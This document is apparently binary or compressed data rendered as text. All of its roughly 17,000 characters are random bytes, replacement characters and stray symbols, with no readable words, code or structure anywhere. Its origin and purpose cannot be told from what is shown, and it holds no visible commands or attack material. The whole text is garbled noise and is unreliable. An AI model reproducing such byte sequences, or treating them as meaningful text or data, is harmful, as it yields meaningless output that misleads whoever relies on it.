���+�]��"B�)�7�\\��=���.̒Jٙ[y�	�,�v�����N��LS�;�4�J�hYq�F��Y���(�}/�L��E.�7#�ay�/����A� �!ѯ��^��tD�|;K�%����j����MH�n�xgxt�����FJ���n�F�sbeb-�"����l�{ߌ��^I/�ڟ�Z�s�8\3�(��Dw�oH3BRH���P�3�#fb����w����@�4��Sa�=$��^�tMu%`\���d�]5�T�<
,������G����zD������p�Ch+��bf�)_��~�'��t�`�^��ǁ�y�n�S�,J�1�T��ܥF�˿ұ��r����e�EA��D�:TڴYT�A�.��|�et��l�#���_�_O}o�3w.�7��Dˆ�M�}&�{5��~�Wrˏ����jZ^^š�jϧ����=}�jb�fI:#����,7=5�_�V�0��Oo�5N���5�^m`��,��O��)d��}5�n[��<FonWek�EY�\��[.�h�6���<���������QH�huq�&���<W���T?�B���Ҡ��£�Q�G�Z��@���X��J��1+�96�)Zܝ�9�e/5��hڣ�ccc|�^~�B�]�m�+��z�v>b+�O�(���!�����~��%\�\�ũ.��3�`��`\C�&TTu1�	t��
���_�.�u�Y�H���)���G_w��5N���3d���D۟�I���~�̸(�CA RK;�5:թ��m͹��PvTN�����$�7yO�*�|1/�{=-7#����[�SVƞ��P�ZpuΝk���=ޞf���z�VS݁�ueZ�[ȲS��j��Mĝ����s��SjI}>�!���8��M���m�`�Jwv��tGw�Ǣ���F�O����\��@N����� b��pʽ�ٱ�*�>��i��y}���C�sY����+j�ɫ�my�����#�����4��h�Chz)�1!�!�V5�.?}k�*H~(Wzmbyzp��X��.B����EbW拸8[�ͥkz�m%˱gic�y~����ϼ��×D��'��E4B�B2���e�!T�H1��&;�0i��'���������pe���~i݄��k*�٭������((�;�0c��`��v�5	8����S��X
��\�r���@�pʧi�
/�'�ʩ�By�ZLV+A��YHױ��]8� 74��+��tg�U�?�k�����i��#�%���o��$�$;���k��y���ؖ�8�1����y�&��bz�/I^G�̹��͐���A�ɡFײ��+�V3��d�r\�P���9�aOwzlf�����IwX�Ts�9�ӠV�0�v`�����l_C�����(1�.�-S5��2���˳M���'����
�$ ����@�mq�Jkg1�q��x#��L̆�r�É�K��6���`�Ǉ�4�b�:5�`TNc�����_�6�&�W�nh���9�چlj����ἤ����)�Q���H�Myn����O$����A92�mb8W��	����:�M���z���� Rs[�ڈv��O�K3��� ��y�����c�y�!�	�n�9�g�t/o���z�����Xڏ��/�^��V=�	s#�w�#cƣ҅�i�g�|����wW�Q����M�κ8>���L��u~��Ѧ�M�"0E���l9b���c����fuY��F]'U��a,..��x	3�2���i
Ke�:_�cbc5��3ob�ec��N�ړ(��(h�6;�12<�`t�&}��=�0�a8��J �VT�P]<�1�CUB�������-C��%w��=!ͺX\���
�����f2D��� ��&�g?���Ų�r��A�T�����.��/\��O�tq�f���2���G��U��'[�4�s���}�tvIG���ʜuW��0����U�M��K��p�O��u,��u)�g�n"��P}6��]N]=�^�( w{��q��0}�~�6}�W~e �=|�G��5i{���s*r��:V�� ��t�h��?���R�Y �5��-��7Po�ج5Qo��9���	��Un���� ��y����6�,@+��L�1=m����pї�5o���\��5���022��Z�['�e~���Qe!Y�G�=W�bQ���F����Yz����wa&�� �< =�Q�Ehzk�.|�*7�$�����A��Y�@9����t�O�G�U��bl㋿�ō�E\���p�0��*�lv��.�_�6��6�a!�i�d�;<�l�'9m�,�+9(��嫽�H������>r�'���TY~
9�%�������W�Q���I���v�[�G�C�����c��k��/��O�Pt���<������x�̿�������c�j,X f^����ڒ�A���b&a�>���?-�b���_�A�Oq�e.������ ��S5���3��!~��MV�E(MI[-/���E�v�������]bw�����X�e[�{�3G�+w̳�沭v��90��ӿ��c��Ɇ����3�w�6�K�6qh�F`t�]��M�y����o�QP�y��ߞ]M�x����6�TO��P'!eQ�N�N.��Y@�V0a D�!����	�vCH3fU���[8�� N>;��WEm��۴Q��q�%�Uܸ~ -Z���0='	ڶD��;*��ŝ�
Μ#4�Ğ�{%ŻF,c���T�2恛��,mҭ~��A�Yc�I�I�i�
Ա%+s6�*�&����t�Ai3ŏ�!���7qtj�?�<�T������_�e�?���G�%F�F��1=ه+7�b>o��4����f�������HT�)�p�'ʋ�p������ho�xL�L)hH��O���?6�_�5)�_�vvw�ئ�<� ��7��`��VCMu�������p�m<���ODXl;Go�A�
���ЃڄO����կ>����&꛱Y��E�;~ J>9iu(��*��m�VָN�f҃Jk!1��R�_���>f�-u�rк�a�A�m� ��B�e��4+ -ױ�xfa������:����ᢸ:��Z^?�!d��;���m��������F�h+������h�He*��G�����M���uܬ�����j��O T�y�M�W9^��q|����YH����N���n$�lI,�'��5`r�hc9��B��j��n�l��Զ���TsU��"�_� ���E�M�]4�|��;44������ܹ�D����� ���Ϗ<�ባ���8wy�H�+�Ua��yc�?9��4��W_���+6��k��;�1�zץ�c��(���+'�ú̔XӍ�D
(Q-�i�|�y)aE�W��t$�%���X����9|��1<}��@D:�r�s���m�pY�xdgMC�mw���ry���"�	l�Ʈ�e�3b�����>��ͮ�)t���D-����x�hQ���UEb��[�
��b�ŗ	5Үl�1���f��m�Չ��\���&����s���3Yǭ+6Z[*hwcb����Ӣ��	a�2-˵�()�܆e����R�]�����<�x��o�/���-�����m�FO�D�A�&v�[	1'B��"}ߋв�آ@0`�f�]D>�$B#?�~f�K`/O�S��XC>WC��ܘ�Ul��?8�b\�+�x��ó\�1�NZGMHs�&�����&�І�h��D�O�.7�4�G�Rˇ�xOPH~7d�̭�<���%�q���OA�B���[s����ƅ:f�<��#�ݫ"�h�f�uDt]���) #	sm�$} �)�L+m�}�����S������գ���A�#v&�RL�Yw�2�6]#���l����C3Ø����I�0I�d�l�[h#���ۊ�$�q���Eg���u�[5�2�)�ĄR�,R�G븱)d�3�W_+��7Х�����L(��	���@�|,�_:QFECx}%B��o�O�ZF�ο��|�T[��x�*��aZ�Ę��U�	�V�ZFpJ.�(�̶<\Y9���>�	��ݒ9�8a�v���&�Y+t�	Dq́�Oc��)�Y_��������f{(����lDeй�}�~&޿���ǇQ$���3j�fk^���O� 
=oV��5(�-���~�]���4���GG��=f�+���M��w!���U	>���~��{Ȏ���)Ч�y0@aY
�Ƀ�6��I������w9~s��9�K�*��-��5�Vj�^�]]�`0��@��f�zZ)U>3	��Y�@oO�;
w�.4��-�
�%� g�=7WC��~I�G���2�?r���3�8�F���㇜GƱ���Q<a< ���6����������C5elE���T.~�o��9��rBkU��h���F���~��@���D�ӊ̸�l�¨��Z4=��i"�_
7�IYf!9��!�tX�T�fY�>�����+k������)Q��L$1z�l�?������tb{t�ӆ-3�*Z
J[M�����z���50��r-"��8iq�^j��|Bx�Kh��h�~v�\D�PǏX#d{p���E�0]�eڹ��!s�\�b�=�|a���:�U��.���jQ��M����)�yB�7��ycp}&�*�ms��*�.�,�`ccV.��}:5�8T2%�~S6�D�{>��l�]�u��Qww���G�'��%�6�2����3%�MD��S[��4~��@��P!����o6��q�_���0���҆���쾙2N���7��`���t5�Nb+�=+���QBt�K!PD�	]��R�;��r��~��eK�)��������t������)(V������߇m��.��cI�"{4J@�P�9�W��pB�mU��dw�kJ2=�KE7O��0�ЉG%���=5B�b�y|��uo�w����|n�uz�6	�ަ߽%�f7�5�Q���`;��5:�9���)�͓��-�A�Y��KrP�g�Ir�����h-#t=�v�r�[t	6�h��7�J���")З�"�n�.�bTN9U�A��!D�Q��S�09X��/_?�Ry������)n-X\�bu�B�0J����i�6��M
��6Ol��bc��-�O�����w/�ϡ�UT��#Sz�����1{�s���TMŻ^R��2?�9]D7{�?��t�膢�k9�v�=s�IrF�t��f�K�#X�SQ��_),>fB�ܪ*��IA���$Eǔ�ibք(�˿t?N�����%�XUd1M(?>�LR;9��b>G��
���ԺN�dG�%��u`P����I*WO��{�.o�LF������f�g�k�&��3��̲Ft"jf؁��i)�B�$�S��u؊$�k?$��F������r�F���rM0��]����j�Y��;����� ��1����p�Կ�vV	:��7���#х�}dz>�u��R �Q�<��v/^ĳG_��~V:>r����;�B�F<��	,�5�Ѣ�[��������"F^�d�Nr���������ץ�g�Kʔ@��k��XI�P]�8F��t^�S�1M��<�e���TY��D��I�IA�n�ծ�7
��ѧ11�"<�bf��,3C̈���� 5�eZ��޽��"b��"g��%���s��
TѦ�������G���&�<:�3�ş���XG�+��7}��y]�=�l�d�5�p�ǲ�J��CT�053 kdz�;z� �%�-���Ц,V���5<�d���
<ϒP�h	�c�/����tq��fg)����$y��j��w�/��z��e��/P���03c��@~7������0�Rt'Q��2�{ƌUi�%�@dց���`6�~�~��>*C�i[SwgY�OD:v¸w��d�RO֓�q���#@�8�k�
��"V�/��X�3]yp���उgFpG FM��������+g@�%Um�'bJ\Ʌ���l̵��5�;ô1ѻ
UQ��"q>`-�r��~6��?<���NI�(��wŴ���(bnI)��ԃ�,+?g�#�������h)�;�	i�It$�:mvE�z�j-n`����SG"��2�Y��'���D�;tpxe��Ɣ����%j�Z�k����1J"(i��<����\n���8�B��<įg/�pmvF��K����!�#jS��Vӹ�P�z�P�A,f�[��s>��T����^'E�֥��0��:*�y�G�p7�����Uk70>�P�H�Ճ3Ne2��@$j�玃�Y)/�$3��g���=ٖ�{b�ǩ����N�P
ν����l	������`�`M�ੜ���o���Y.��!�R���#���$+�C��}MRS��Cq�4�=�COX��B�P �83���t�_��f�;7��сH���%�C4�֮��3���D��̎f&j���0���%��m�N��e9�&�r�NJ@��F����XQfC�Z<R�3�\-[SpI�2kÁ����ʪ��1��2��i�l��V�M{)RH���'�,\���	[��L���E|c�)|u�q<���z�{�;��g�6n���S��e�	 ;�1Ę�N0��XYYAЩ�-�b�P-�ej���9ܤk�����Ѫ�I>�C���o>�J����*�r3��[u��������h���]����W8�i�����ậ-G��;SN������С��~��%�V�@=�#g������J|��G�=�u�ʰ��qX��&�M�cC�y�z,D�ф6X�"F��ą٫8���o�X�,�ƶ_Roq��NVbět���=���3����#��;4�BZ���FQD�OA�%����E���ܚ]@g+�&ֵ:���.��Qf��d�m����8���X(
���@Q"��PmR�}�1���#w�p���������7pm���U麳,[���I�h	|�x���>���>7���P=힡Rm%z.fff���N��w9'��|�>�������0����IhM��S��+a=h���D�'���m=_�Jj+c"������#�@"+$l�5�J1�I�M�6j��+����	Z�O>>�w�:���޾�҆���^p](�`[�@k,q���^K���n?���U�vqKk��
���\M������!��=��ۨ�ϣz��iӁ4r*bq������5u��@�/,?'��ԂhF��Mb(��v�������_��YA�}�F�¢d� Y<�W��J�jz��<��q�I��b�tK��ʄ\<B�%ؑ'�H�+T���YGH�0ͱ�;�2���y���<n�N`�A��`?kv<YG��9�y�b���.a�އX���q�Ԉ��;(Y1!g]X�ً�6Z�a�<��e�GL��WX�p���i	�u	 }}6�&�X���
��!�L�[?W&���ZaNb1"��/�; �0���.V�ῼ��US�@km)DNA�5P�\�6��K�O���bL�ށG𼉥Z{���"��#gM�D��ϡ��Z����u�D�����Y��!�[6���zy��2���+���+�]�HK�;�fXj�d�^�k#Z�Ҍ�P^���|��d<�/�J<e_�5���St�@�LsfAr�}1�	�"D�>��E,$�*u]�u����J���Eyq�C�sJ����Ƚ�Dz��C�B�'���2��XZ���:r�MIY�`�K���p�|O-���o~[�Z�u߉��蚗��@viq���P�A���~�lR��az�.Ɲ��7��T����~�[�]Z�>�U�С)��o���*= �C?�q�;���E)s`�LK��S���]���*a��앒gE�0*���3���I��.��#5S/Lf�1a��B����4�kp�Rg��¥+4�#�I���k�����ȋy#��<;O��+�+7��q3�)�~\*�P�+ow��r��RėE�3{+�H�dF���O��K�fI�?{o�\�y�	>���/v  �DQ%S�%ywMU������#zz�蘏�a~�|�o�:���&����S3S�.[e�$��%�Z��"��{�9�}�^��D�(����/�f���9�9���pX�JFJ[��c���4���n.��k��;�[�[o��.��0���v ;LI`k�� v����\M��*�8τ�P~&^OM�[%O����l���D�i�	�ޅ��=�6%�q�a�� =���Z��'��3��=�S������C����ҹ����D=nͤ������rz�r����Ro�-�?��
�\�����ئ�a�:��v_���n�J�K��Z��؇�07	���n��<�I�z9�������eW�^�7��KY�7G�b@U��r������.�W�Wh4��2�L|��Q)i���՜���Y�L�W{L�Œ�g)Z�cT�����(=|-$�WRݽ�]ev��-��1@<�ƛ+���g͵:�Y�sN���X�T�*�H�I�`V�QI	y��\[I_&���{��Obl�Q��q�bmr�Se�+U��6!:��I{��K�;��2��'���p䤃3M��ޓ��k+���y�$S�J�p�Y<���=����YN�p`��\֑ۍ�$�*�s �Ճ��5ο���)_�3Xn,��d�rM>h�y�	��(��h������z�5�/C-��M�y������#���}�t����u�--��_�P��;+�(fe��Ӈ	O�KBQ�D��m����C��:�d �}~��"]���T����TI�f�P�:�
��>�tislD�[�L�NCZ�YǠc\���߂���9�D��c�V�~ԓ}�c��;�h�Y]�SO6 ՒL4�	�m�-_#B����͂8�O7��:�6�ouU>���ho�ը�|��>KO����N�r�8,�µ��`��C����!�շ�O�^�Bߘ���y���5ȞN�\�Gę� ��d�A�|���֫���o`y�_�G�������adĒ|���PHq^������B0�����hZx��*a��k�>>��c̹�q��1wz�UlkE9����4ZPrR2d�*��S��]����׌�V0��M��eI���;ܭL��bi�U�!]3�OV����}\����5�-=r><m����Iq;K��~�f��[���Fs#5� 2:�P��Tz䢨�R��vD
M��E����d�L�j��(S��;����O���̭$�q�{}�^�r��w�Y��W[)<��O��GZ\O�����_w��ȑ��L(i,ǒ5W�7#cȷUt�Iw\���ϝ�f|nu^�ZkS�Un[���X�"z��ʨմӲ�3���>���0ҧc��O�}��"���:�~�=�d����g�Xr�S���,���3��)��,

�����ء�-/����Z��v8CE��_Ë'�0EQ���Y��;/�q�Y|t9�sz�3-r��b��tN{�*FJ?z2p���]�p�nG
����&�X��{�J|&�#B�m*g�����ǈM�u�G��	��_8y�oPr�f�&�:_\�m5k�2]#�2�'�,��`���Aw������pH1t3��z	���Zr�-�6e
�SS��WN�H�٭�����c�U�}�[�6���I�B���ɡp�JƼ�],����s`�W�_�h��;�('j}�>�G�������;\�w��D��61��o�f���a�U��V�3uMK	y��6J�}ÝPB�)l�¹���x���D����=�YE᷹F�u�? Z�����_hI_��C���\���I�r�
�L�b��_�b��-�c���D2�!����� �M��Kdl��v�S$)}F�����N�y�;��1�1�떌"�P1�(p���G�>���+U�b�<�x�t�y2;P�EN}��}.�2o�2��U������q�����󈹎sXYYEk���Kwp�����c��[�-���3����'7Ap�6�����#+x朏QzNB'!;����3T������c�����}9��v�~�DjaS�#�!�KU��M	&:�=����3��;��xrI!�`� (�+�@~[>T�Ñ�{�-|���_$�M��Dm�<3CQ�=��|�S�9Z�j�k!s�ak�'�X끢E�͢���r�-Q�s}��_\��ӟ����Og񑅁��MTtŭ��9d��9N?��(zvy<�����N�~_T/�Ԃ_I���Ř����;��Y�{���[]\�}��-�m6�Q�|�%��tjqOs�#���iUĬ��Çg�oL��	2n2Z����BA��%�I�D�Ձ�E>l[�B�ӱ4Ű��<xF�A�u�Lo��7��R/�K����^y�}ܼ��!�F�Z�Ɨ�&�k�뵰�D��a�uO�Z���2���53����c��?5g"�G��%0��8T�7�?�a����N���?O�??ɴ`8�x��˯-#�D�S���� �;Î�����G�y�y�$�p���\w��:&XڲnNX���= ݞ<@�F��E���D��Sp�7���£�=������J�و_�U�w�>��<����U���d
��qig���u����T�����ܲ�d9��S&~�� �4%BBR,�J"�Æ8�~j�ܯIƃ����R�k?.�qn��#]������ũ6���N�"�:�5Չ�-��O�|�����^d���mI_$�Z�9�ј5��h�U1��)�A}y�J���M�A�E}T��9	��]�ڝwV6q�Bg�	�B_M��0�	�_�{�aن�#mK�Z&����T)A}�:W��<v�"4���4.�h��SZ�b�2�b�S����!CQ��|�	�]IaC�	�;��'e����~��e9��Q�T��e.�g��XujY����pu���Wj��&�.�?9o!�S)|����Q}���ջ��qA�+��|M��
��J�Àt<h�h��Q�;�|�	p�\F���.<VCŐ�C�N8E�d�,��e0
uq@b�%Թ񢶉;��h<r4����el�,M!]�KP������цj 0�%ep_ؘm��?LTN��l��vs��eڗE[������6LBl�̆0��q���)�B:G�A���4�r&\a�XCyF�'ڡ�",D�ͽE����A}�3�ȃȣ�M����Y��$���uw��X�O!�ڰ»b����W����?�o�}���bo쯂�m���Hxs��
�uqJ�蟫Z�c
�}������\E9�NUq�2�v�sǉ��aN6�a���2u7Gv��S{��I�b=��`a��{�HBHݖz,M����hcJ��D�y�^��Ւ@�K���d[�aue�&�s�E�����cq5���M���y�̞"�0�䡓tT�r�z���,_��;i��93C��F�N����?H&�3���|�Q4��l��r5�`�Z�{��z}E�:jj2��:��Pfl��ʔT�0�Rx�s�o�}��I�[/��h�v��i�۷�	�ب�����!��{���������y"}w��2H�5�c�<���{��=���2���ɗ/���aV������66%0)T2��E����ON���B�=�ǜF�e���6h\�+�����֮��+��K_Y�Hծ,���}B��4���sae���z[.t$T�UϾ#F5K�������1�BuN �~���S5 '��2��II�J�G}dD2���u[�i��&Kf�p|���)Q�Aʵ�,�O�)-����Λ�H�:Y%r���ji/>��gJ���4ͺdlT輊z��]��A/&?%�Cz�Q���<E�"�rVQa�L�����_$3p]:�u�Ģ���nW���}��UC�����[���7���m`'J�hVZm���j�Z����٤����@كɃ-s2EB�t>	Tn�{�������;��\gUsdf�-������_�\9R?S�1,LFVݚ��I sOq���0��%��oAͱD������H�f"I[�>�j���ո�	�	����*�_<���yr凫��]֞'�u#
�������:ܑUڐ�����B[qFE�R�Kd.���J¶`%�겄!y���"c�������40}�v���|����k;Xx"�3Hն̌¹*U�L��9�p4���X&ҙh�d��Q'�17�Y��
7�쌫�N��dHHVjN.L������D�2�}�����פ5��M
�Α3c�jZ��=C�ڐ��̛�z_Aut��x�,����,��:�I����?+��$*�NYՖ,Zs�lTץ�#�Ҫ�iz�N�Ԏ�����}�E�����X|%��6HA���4w^mow���I0�L��N��yW��_�SC��UG��]�L�ni���6'�˚{�n�W�."���,6��'q�O ��j֌o��覴Ud��25@��N˘�m��B�H:�9����TY]��ݏ��֕6�d�Js�ؘ�����	�-�R�]>���.:6
e�L�':�q����yQ��{�dS5$)���P�̧���vw�]<�G��"l��u�+���D�#��ZuB~���Kw6P�O�:a��j^��@ܱE�'��٦�:"�w<��S�&�3�����Ѻ7�D����ć�p��D��@��6&NG�P+J3�����ҙ�X]{>����8r������]����q���~`$d��c�eː�����I�J�=u	��}�?�u�gf��$n�͢D!�/��|x���ϊz݃�Y�����	� �A(�B�v��� q�#F��E�6;���z1"l�Z�O����e�ѡ�OF=���U^q�cT2��R�s����\��^_�+��lW����?;W���0!��$�;��Xl���(!�/��!��ŧp�ϯ(���t��9��
��_E�c�Ω�=L�pdЌ݅è�R� r�5��er�#�����)b�:\B���T�;����p��5��;n����\xf�a�s͊��$r�鹎A*O޳'4�A�[������@kh�g�;�sdQ"�l+��О�/_cIߺXf6i����B����(�$]WD�,��qg�ξ�|?��\�)P�sĴ?���{GG�R�`��ڶEj��=&2�!C�E�Y4�:�?ߓ�zJ�fGZ�/^/ct�"�l��mr����p�#x�=Œ�&�Ӊoov���EiK����Ld)BL�z�c�������A��F���y먔clR�ޫ�����1G�z~~Q�UV9�[�Q�|������ݿ�
E.��%~Nʘ�?���y��(G�8�g}����
��MLӽ��b�֛��2��d�*5ˌ�V�ц�fi���&j��zPV�N�^�}sd��w�I�:5B�S	� gnR��֝�H��W�|=U��aN2������a��-�9���,Yj�M{M?P�W�&�����O1f�a$:.c���ԉ7mD���F������Jտ����y�{yy�<u���:2�j�m:]�>z6<hu��<��{�8}XL�yxB�7���$#�]� y�>�T_=s��W@V����1�M�G�����׮��b��&���j�.�܌���B2~��Gڰ�T4X����_^z8v���X��3#�������G_J�mg�=S�iT�=t����r��S�[���#����Vo|���p�u{&"#�e�]=������}��WА=E>�*�l�q�Z*u8�b2�t��N�y�/ɭa�L�"AwvAc�y]4\�N�
��⢅���*h���_y�-���N#���ً*��aQ������ؙ0B��ہ�='O�q5>�Ck�LLL`�~I�0}� ��1��p��?^S�EA��j7�����DBvn��=�qЇ�h/��躈��{9w�&�����@4��.���\M�P�W][����NLU1�W��nZ��j��}���k�,�:���C�.cwi�b�1�3n�mҢΈAGDW�S��^�O�8yR��ɠ�2��Eѓ��qH	:�n�T��#��œ2Q��Nђt�cmJ�Q�T!'rp���,*�C���:p���Ƿsܹ7�����0x6�#��	1E�l}�P�m9���:�/��Q�:Xw;�d ����9��$v2H���Y.��@��ﴉ�������?&�F��Z���f�'L�8I���&��DXt��r���Ja1�S߇OɌ�Ay� ���˿٢`��.=���T�G�NhM��n�rd=-8�
�A�T"A[��cg��7>�2^��'g���\�����y���E�uN:�D��fId��)w�^^Ta�R�`n/��B4���6��~�M�ޣ{e`�S�[���<tY=�g������8�x9�Y�@՞�|�'(�:�c�U��X��q@�m�RG������p����igչ{'�n�%X�����_���ə���bi��m�"i.��n�1�#O,���G15Ս��d�K����kz�E�hh�,-���Aˎ���NA;V-F���h�	��nO��"�~^ʡ{B�$�8��NE��Hr��@8�|��M�;��N��fI�?b��Ӽ>m���i�t�����l��l�VM�>�qp�.])�2�^�LGN�.�f����R�&��FK��YY���]��+�ʊЎ��v���NF(c���vg+�9�I:N���Z!kM l���1{���lP�s��H8�X1�d�!5i��#ܾ}��[���!f�wph����N��̈0%����=2��y-<<e���W��ʕt�y�/�$�D:���53	|�l�v�f/��Z-..���&6��092��N���ݺOH�;�$�Ŕ&�QL�S�A{#I�B��������H����.j9�?��ԓ����91ʓ�M>��Ν;x�r/�}
5C�< �J�l'�?
?ɑ'?&��0���<t�8��+���O��7f��X,󕆏��6���W)�$HQ+Y��)�����[[[���:Lq� ȗ�h�c��`VM��Hh�.)���,s]����Z�<V�L|𾍅C��K���W����d���tC�q3�H%{#l��l��g�sTK-��u�������<�E�#�)2����m�_>�pB�5��5=�eR͚��H��h �$�!|���iy�:�e:�"��+�6�X� �V�?����|r���hU=�Kߚ-����Yd�jCA�7X_&[c��t�$F�����#��0g/����D#�\��$��=E�F����KK�#D��99HUOp���"�5�����[�x���g�x�l��6!����$L$(\Je����
�*�|Dq=�:�!SS��N.���jA�ӓ�[���d��P�߼�P5����ڡ�4�0|Cg��T��L��P��;16פ��b���P�1�䢟é�]8�NJCGN��Tb6Q���]�+?��,��r��-�¹Q�����Ͽ��� �3��	��`���a�9��hR��:K�x��t/F���ګ&�Vp���s�9�l]�຅�S)��%ź�c�UL;��绂��8G��c���s,L���*{l���0�PtM��zw t�kp�ip�U�Q,ݜ@(btF[$�Q�^��¢�������?�6�:������)�5�Ȭ�WÁ�3CƳxҹ�ƍe�:1��s�R�:�(}tT��mm�
M�v�E��}����:������qJO����$�o(��L\dƦV�ր"�ֆ��\׸����k[}�|�hK51h�29R2,Q@΄B�R��uK��F1Y���J�����IEVub12Tj�*
�l��ktN�Q��7���������o>��1U�ɺmB��(d�|<_q�)F�z�JN� R�۶4cA��	�XY��x���K���o�S��	����L�&, fJY��:�gN�zY7�
E�.�wiY_?�Wa�4��F�w��%����jނ�g����Z���Yc@�Ȁ�kx&9%&�T49��ڤ+���m�����0~�FՊ�P�Pt`񵍏��p�3#�@W���Ck���d�H$��a�������9�D���'��bN��_�Т�V�
k0#ip�˼��t��][�k��h�`�\AI&�YFVuY���בr�8�a�"#S�+���LT�x�SG:gb��r�(�t�����2~�u���<Q"_��@��n�	Wkk�C�� T�xCK�t�%N���-�o>PƵ�wE�;�k���W;�H�!1ϫ�*�K��l�Ҳz��"��\�)�'I�U��B�tn-��h˺�����v#��TѠj7��B#�}�_Α�Ь'j���y6��TT�M�f�=SF@�����o��dp��̖<�`n���R�q4r�m���A���M��u�I6
����
6�p�MM���f���.�̖@#,�#�J��חV�K U�}d�vJ���0��T��Z�9�P17�_}g.�8rtVv�6Aɏ>��_�����
e����2],������W��s*�c�2��j\�߾�?Z�ϭ`~��3],�������1_�qMᯀ3�~܁�$��� ������$d2��5(X���.5������gʜ�����-j��ўy�|T�Dt��<$��Hɉ�UQ�L�M!y�)��i�q}(!�h2K�����v�r�pH�����c�����*�._�)�������1�݃_��yb�+�ۗ0hm�|hi(XSR��z � �|�k��	p�6E��1_.=��U�e&��"u1�g��\l�q�o�bv��c�Ʊ0_��L:�c�O@u_�M��J���:�����ѡ����%lz�U�T�/-�5&�X
FV��Y�2�9wun�Z�f1#j8��R������)t�-��pYgb�$�����j�0*jEJ��w�c����w��r���fp�x,�<1�!�l����/�uO�e\����R+9��*·��~�@��OU#���<�Y����s�v(�S��2����>*S�I������՞���'h��ۃ9���!3��ի+dT;6+����	�]3q��-:�9�j>�a*k�{g��vqݼG�u	qŝ�kii	��?Dm�0�<~��IO����w����.��B1!p���ÌŖP��t0��&*ז�٢���"�[�4�ZXN�Qk�ʦ�9���@
��f�?�$�A���MBL'Q��Qx�6<��D��_o`���r*%-嘆�]���2	^��/���5�2�܆����M�z�������7(bB=��+v
�6E=� .�鱨b���+ϖ���L5�z$�ҀJm�)�!s��[�JDLQ{,�eJnr��s���9w2W�a07��:�bt��������B�10�g΍���\V)��S����e��arZ����&�}�"�;�*������c���R��?ta��eu�5���j�N4e��PC��UÁ��:��
Z�޼b��52FNO��<v��!t�!�p躃h��O..f�e�.ߕJ��V�&�s�x�asOf&Xv�����&cȹ�PP�r��(�BԌlN�l^��?=����`��������:]���o�{U������vM�S8}��n�҆��RX��{�>^�V��Q���e����|����>���F��]��
�N����N2����4��K΃y�"Z�MlGk��#Bc����/���Ƴ>^|ޗ����C'��k2�΄.��l�NB���.7�׈>	O�S�Pu�j?��T�%6϶ӳ`i���E���!�Wf5eB����a�J���;�O�;�Z���8�1��@������|��2���ຢv%��ŋ�܂���j��7��ي���<�<v�
X(r��SAE����B�"������w������b��X��%���7�x)Z�H��O1-n��S4��@;Y"HFA�IMZ�+�A�}�������qM�"��sۣ��z��}f����E��/�*"�ݳ�85z�=�[�����XIwٙ�kH�hs�\{�*3��(ff�����g����.+F��O��� G��u	����\�~V8�/tnԵ*}6�����׸{R�a}��ʾ���G����As�Uܻ�.�y��(����w��
й���
;�Dg����F&!;�N�"��n�|����&NL��N�~�f����CQ�'QY6���Cʆ��	I�s/J�ւ�'$���e���<<[�x����] ��*�fRH΅B�:_g�x�����"�ѝi]cP�u�]8�L>�p���T�-���B���L ��V�Ņ��"K���p���Ա������jâ�/V��Ŧ��Zka��䌞bWQd&��h�X�"פ��c�F�FZ�]�K�H*0��2��N�".����I�^mY��Ԉ�5�3K�q[p4����h\�:rcgO;�1����$��������&-�C���r�d)%�,�f?V{�B�d���G��~Y�9?�V4��,���Dk��d�	-����CՌd�G��{����Z�k�}��0��
�(�!/����wiu��GE	��L�a{\��l�D�����R[�UzCn|�K�k���̗�D�@I��|*��(��!�-��!!W%�\�N*z?��� '�#3QT�]�>*�D�U�)�����U�l�~p�n���D��t�����N���������&�=v�$����y820�D&	mj�U"GW/��>&�F�Lw�H��Yi%��p�|x S�G:����1^�s������_<E�Q!	u�����rr̢�rH�g�j�)��H(٪+�;��8��D�[k��!��O��G<ג[�t��X�Q�"��d
q�2���V�T��F/��r$��M��.�ݓ؊#+�G����
�b3l5Oa;� ={%O4a�����L�X�@t�_�w�K%lw����vC�?C��p�F�yF�A��+��*قN��;�GL_�e&��!���[�V���$���84L-<�&=3�2'k��vf	ʾ'�V��GOp�/
���(�أt���޽{�y
,|iv��EqzЅu�@���]Ryi�U`(�	+S��f>+
��##�v��O6dJ��o�lal6���e��d���2x%_ё�3E9��_4�T�/�JJ/�fΦR6���"`��L��'J�����:g{C�+Ҧ��8��Rbo��@b %OXp"��"��.d��I-���C?��NSO:n&d}�%O;(��41&�F1;]��&�Kh�Z���c����gvZ6d�m���`{3ǻ��a��ҿ)ި�j��2!+!O΋���
�Th#�=�����x�A�=���\K���y>�l"��/���er
6#�@��)M�H���,�J�0І�L�d������E���[ U�5T�VS� O���L��ˬ��U4��ۗ���K=����$En)�BQ���m���B����j6DlnE�~}U �,뉩U�v�5+�'ܞ�����d�'UE}oE�wbz_<.���-W���`�D5FH�P�ȟ�>޹������s)䴧�-T�v�p�Gs��y�3c�w|U��q$�3*J����"�mHלK�NT�p�3"Ϧ9s��jA+t]t�H�Q$mm��WmWGD4�rk���/3�q�S��Z��Ϥ�\��������w���Dz��>ȃ�!�@�����_�.�"��?�Un��h��ꫯb�r���#Qa�r����j����xد"Z���??z�($�U~��ޠ��(7˘�Ŀ��I��h� u���Ug��$9�Qg@gPrmx�6&GGp��Ϟ��nܼON���Q2}UkJ2�=`���Q4ik@D��0�x�,M�R�TX;U�r�dP�*�ws�a�{��$�T�E�=ٰ�E4�9Jw�ʎ�&�e����V�d�%��Ê�b$W�U�m���g�СC��֗�-L��/�=�	�k�Fqr��zC	rU�� Qq��}B�S}�QrϞ�Ź�	]�
��n�J���=�ȩKw�~��?����7K�U�|�����'C!<��w�$.]���-��T����Z�9@ �o��X��#PӦ�R&D<*�F
�����F"�n���O��z�z{##�p�(=�<��Qi��>�1^x\Qz��F+��yh � #2�=[oM��8��ڣ��JY��;���S߉�	/�N�<��ްI�CP|���Bׂ�67���"n+�B9��SW���Ipf����p�h���,�k�AS���~�Hk嚮�DBCC��%�#��p�p��>��������6�Q�:K���	Yd���DA��[C�n��O���z�*&�"������C8�0%E�W;���nB��p��RL�yY�D�Ҵޓ��#
